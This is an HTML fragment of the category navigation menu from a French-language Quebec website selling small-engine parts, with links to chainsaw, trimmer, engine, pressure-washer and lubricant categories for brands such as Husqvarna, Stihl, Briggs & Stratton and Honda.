</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/726_tohatsu-nissan-">Tohatsu ( Nissan )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/736_carburateur-pièces">Carburateur pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/742_gaskets-o-ring">Gaskets, O&#039;ring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/731_pièces-pompe-à-eau">Pièces pompe à eau</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/729_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/738_carburateur-pièces">Carburateur pièces</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/744_gaskets-o-ring">Gaskets, O&#039;ring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/733_pièces-pompe-à-eau">Pièces pompe à eau</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/170_scie-à-chaîne"
                                                                                class="cbp-column-title cbp-category-title">Scie à chaîne</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/708_echo">Echo</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/218_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/476_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/597_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/475_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/478_demarreur">Démarreur </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/504_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/496_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/481_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/491_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/482_frein">Frein</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/495_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/506_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/479_pompe-a-l-huile">Pompe à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/477_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/480_silencieux">Silencieux</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/219_jonsered">Jonsered</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/694_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/596_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/483_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/485_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/494_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/492_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/486_frein">Frein</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/493_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/484_reservoir-a-essence">Réservoir à essence</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/692_oregon">Oregon</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/220_partner">Partner</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/488_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/487_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/514_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/511_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/489_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/512_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/490_pompe-a-l-huile">Pompe à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/513_reservoir-a-essence">Réservoir à essence</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/221_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/681_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/457_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/468_demarreur">Démarreur </a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/467_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/472_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/458_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/707_frein">Frein</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/617_moteur">Moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/470_poignee">Poignée</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/469_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/471_silencieux">Silencieux</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/533_stihl">Stihl</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/171_coupe-herbe"
                                                                                class="cbp-column-title cbp-category-title">Coupe herbe</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/593_ego">EGO</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/222_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/669_arbre">Arbre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/499_boîte-d-engrenages-tête-de-coupe-">Boîte d&#039;engrenages ( Tête de coupe )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/598_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/693_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/594_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/668_électricité">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/501_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/670_fil-de-nylon-">Fil de nylon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/503_manette-des-gaz">Manette des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/667_pieces-de-moteur-externe">Pieces de moteur externe</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/355_mtd">MTD</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/223_redmax">Redmax</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/500_boitier-d-engrenages">Boitier d&#039;engrenages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/595_cables-d-accelerateur">Câbles d&#039;accélérateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/520_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/521_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/502_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/671_fil-de-nylon">Fil de nylon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/519_filtres-a-air">Filtres à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/518_tetes-de-coupe">Têtes de coupe</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/224_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/459_boitier-d-engrenages">Boitier d&#039;engrenages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/455_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/463_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/461_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/466_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/705_embrayage">Embrayage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/672_fil-de-nylon">Fil de nylon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/456_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/698_joints">Joints</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/713_manette-des-gaz">Manette des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/465_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/706_réservoir-à-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/464_silencieux">Silencieux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/460_tetes-de-coupe">Têtes de coupe</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/532_stihl">Stihl</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/673_fil-de-nylon">Fil de nylon</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/225_toro">TORO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/172_moteur"
                                                                                class="cbp-column-title cbp-category-title">Moteur</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/226_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/575_bouchon-a-essence">Bouchon à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/426_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/428_controle-des-gaz">Controle des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/430_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/435_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/429_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/433_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/432_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/431_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/656_ressort-de-gouverneur">Ressort de gouverneur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/427_silencieux">Silencieux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/434_tige-a-l-huile">Tige a l&#039;huile</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/229_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/703_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/522_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/524_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/528_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/704_joints">Joints</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/687_réservoir-a-essence">Réservoir a essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/523_silencieux">Silencieux</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/231_kawasaki">Kawasaki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/690_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/516_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/517_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/636_electricite">Electricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/515_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/691_joints-moteur-joints-d-huile">Joints moteur  &amp; joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/689_pièces-externe-moteur">Pièces externe moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/688_réservoir-à-essence-bouchon-">Réservoir à essence ( Bouchon )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/230_kohler">Kohler</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/443_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/444_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/442_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/665_filtre-à-essence">Filtre à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/666_filtre-à-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/637_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/228_lct-ariens-husqvarna-">LCT ( Ariens, Husqvarna )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/388_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/392_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/405_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/389_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/391_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/404_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/609_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/390_silencieux">Silencieux</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/576_powermore-mtd-">Powermore ( Mtd )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/602_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/604_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/577_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/580_filtre-a-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/606_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/608_pieces-moteur-externe">Pièces moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/605_pieces-moteur-interne">Pièces moteur interne</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/227_tecumseh">Tecumseh</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/393_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/395_controle-des-gaz">Controle des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/397_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/403_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/396_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/401_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/400_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/398_pieces-moteur-interne">Pièces moteur interne</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/394_silencieux">Silencieux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/402_transmission-peerless">Transmission Peerless</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/232_tohatsu">Tohatsu</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/529_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/531_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/530_pompe-a-eau">Pompe à eau</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/407_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/408_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/420_controle-des-gaz">Controle des gaz</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/421_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/424_divers">Divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/418_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/631_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/410_filtre-a-air">Filtre a air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/416_pieces-moteur-interne">Pièces moteur interne</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/620_yamaha">Yamaha</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/173_laveuse-à-pression"
                                                                                class="cbp-column-title cbp-category-title">Laveuse à pression</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/699_be">BE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/233_briggs-stratton">Briggs &amp; Stratton</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-8 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/174_équipement-d-entretien-du-terrain"
                                                                                class="cbp-column-title cbp-category-title">Équipement d&#039;entretien du terrain</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/534_blue-bird">Blue bird</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/454_husqvarna">Husqvarna</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/453_shindaiwa">Shindaiwa</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/674_vortex">Vortex</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-6">
                

            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-6"
												 id="6-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/543_produits-sinto"
                                                                                class="cbp-column-title cbp-category-title">Produits sinto</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/548_graisses-sinto">Graisses SINTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/545_huiles-2-temps">Huiles 2-temps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/546_huiles-4-temps-mineral">Huiles 4-temps minéral</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/547_huiles-4-temps-synthetique">Huiles 4-temps synthétique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/654_traitement-de-carburant">Traitement de carburant</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/qc/544_produits-husqvarna-"
                                                                                class="cbp-column-title cbp-category-title">Produits husqvarna</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
